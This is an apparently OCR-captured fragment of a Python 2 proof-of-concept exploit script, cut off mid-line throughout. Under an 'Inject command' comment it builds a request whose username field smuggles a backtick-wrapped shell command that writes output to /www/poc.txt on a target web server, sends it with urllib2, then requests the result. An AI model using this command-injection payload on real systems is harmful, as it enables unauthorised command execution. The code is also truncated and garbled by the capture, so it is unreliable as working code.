
# Inject command
print "[*] Sending command: 
data = "username=user`"+ url
"%20>%20/www/poc.txt`&pas
r = urllib2.Request("
http://%s
data, headers)
results = urllib2.urlopen(r).re
# Retrieve results
r = urllib2.Request("
http://%s
headers)
results = urllib2.urlopen(r).re